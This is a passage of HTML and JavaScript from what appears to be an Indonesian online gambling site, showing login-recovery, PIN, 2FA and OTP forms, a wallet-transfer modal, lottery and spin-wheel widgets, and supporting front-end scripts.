                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.pakjago.it.com/captcha-image-forgotpw?v=1768907793" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.pakjago.it.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="6"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.pakjago.it.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.pakjago.it.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.pakjago.it.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="yGQllwlD6XupSQo3eyQw6Td8npk7hDiAaAlxXxRp">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.pakjago.it.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.pakjago.it.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.pakjago.it.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyCldwh2TTB_picthSf6K5CX55tqkvXHlGA","authDomain":"api-giga-ns2-3.firebaseapp.com","projectId":"api-giga-ns2-3","storageBucket":"api-giga-ns2-3.firebasestorage.app","messagingSenderId":"755598934125","appId":"1:755598934125:web:6f907eabeeefff5ce6bf64","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='PAKJAGO';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-20 19:16:33";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.pakjago.it.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.pakjago.it.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.pakjago.it.com";
        var agent_url = "https://www.pakjago.it.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://www.pakjago.it.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                    }
</script>


<script defer type="text/javascript" src="https://www.pakjago.it.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.pakjago.it.com/js/ugsports/app-desktop.js?id=6d0b6c6d3b87845c0508e351e5595935"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
